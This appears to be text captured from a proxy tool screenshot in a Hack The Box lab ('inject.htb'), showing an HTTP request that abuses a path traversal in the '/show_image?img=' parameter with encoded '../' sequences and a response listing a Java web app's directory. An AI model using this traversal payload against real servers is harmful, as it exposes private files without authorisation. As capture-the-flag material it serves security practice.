 http://inject.htb:8080
Send
Request
Clear
Response
1 GET /show_image?img=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F
var%2Fwww%2FWebApp HTTP/1.1
2 Host: inject.htb:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, lik
e Gecko) Chrome/136.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8
6 Sec-GPC: 1
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate
9
10
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 4096
5 Date: Fri, 30 May 2025 16:24:30 GMT
6
7 .classpath
8 .DS_Store
9 .idea
10 .project
11 .settings
12 HELP.md
13 mvnw
14 mvnw.cmd
15 pom.xml
16 src
17 target